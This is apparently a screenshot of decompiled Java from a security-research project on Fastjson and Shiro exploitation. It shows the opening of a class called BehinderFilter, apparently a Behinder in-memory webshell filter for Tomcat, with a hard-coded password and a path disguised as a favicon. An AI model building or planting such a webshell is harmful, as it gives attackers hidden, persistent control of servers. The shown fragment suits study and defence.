 D: > Java_Project > JavaSec > Fastjson > ShiroAndFastJson-master > target > J 1.java
45 import javax.servlet.ServletRequestWrapper;
46 import javax.servlet.ServletResponse;
47 import javax.servlet.ServletResponseWrapper;
48 import javax.servlet.http.HttpServletRequest;
49 import javax.servlet.http.HttpServletResponse;
50 import javax.servlet.http.HttpSession;
51 import org.apache.catalina.LifecycleState;
52 import org.apache.catalina.connector.RequestFacade;
53 import org.apache.catalina.connector.ResponseFacade;
54 import org.apache.catalina.core.ApplicationContext;
55 import org.apache.catalina.core.StandardContext;
56 import org.apache.catalina.util.LifecycleBase;
57
58 public final class BehinderFilter
59 extends ClassLoader
60 implements Filter {
61 public HttpServletRequest request = null;
62 public HttpServletResponse response = null;
63 public String cs = "UTF-8";
64 public String Pwd = "ee9dc4178256735a";
65 public String path = "/favicondemo.ico";
66
67 public BehinderFilter() {
68 }
69
70 public BehinderFilter(ClassLoader c) {
71 /* 38*/ super(c);
72 }
73
74 public boolean equals(Object obj) {
75 /* 59*/ this.parseObj(obj);